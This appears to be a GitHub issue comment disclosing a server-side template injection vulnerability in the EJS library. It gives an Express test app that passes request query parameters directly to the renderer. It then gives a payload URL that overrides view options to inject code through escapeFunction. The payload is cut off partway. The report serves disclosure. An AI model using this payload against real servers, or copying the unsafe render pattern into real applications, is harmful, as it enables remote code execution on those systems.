 wh0amitz commented on May 29
EJS has a server-side template injection vulnerability. You have fixed some server-side template injection vulnerabilities recently,
such as CVE-2022-29078, CVE-2023-29827. But there's one more that hasn't been fixed.
Test code
// index.js
const express = require('express')
const app = express()
const port = 3000
app.set('view engine', 'ejs');
app.get('/', (req,res) => {
    res.render('index', req.query);
})
app.listen(port, () => {
  console.log(`Example app listening on port ${port}`)
})
Payload
http://127.0.0.1:3000/?name=John&settings[view options][client]=true&settings[view options][escapeFunction]=1;retur